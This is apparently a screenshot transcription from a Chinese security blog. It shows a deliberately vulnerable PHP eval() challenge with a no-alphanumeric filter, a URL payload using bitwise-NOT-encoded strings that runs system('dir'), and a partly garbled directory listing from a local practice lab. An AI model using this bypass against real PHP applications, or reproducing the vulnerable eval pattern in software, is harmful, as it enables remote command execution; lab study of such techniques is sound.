 不安全 | xj.com/test.php?code=(~%8C%86%8C%8B%9A%92)(~%9B%96%8D);
应用 Gmail YouTube 地图 md5在线解密破解,... TS 网站基础信息获取... [117.178.109.189]... 云悉WEB资产梳理|... 读懂正则表达式
<?php
error_reporting(0);
highlight_file(__FILE__);
$code=$_GET['code'];
if(preg_match('/[a-z0-9]/i',$code)){
die('hacker');
}
eval($code);
������ D �еľ��� Data �������к��� 9A38-522A D:\Phpstudy\PHPTutorial\WWW ��Ŀ¼ 2021/07/01 09:15
. 2021/07/01 09:15
.. 2020/06/09 15:37
74cms 2021/01/23 16:35
bugs 2021/01/22 17:13 194,591 bugs.rar 2020/06/09 22:12
DVWA 2021/06/10 08:43
猪猪谈安全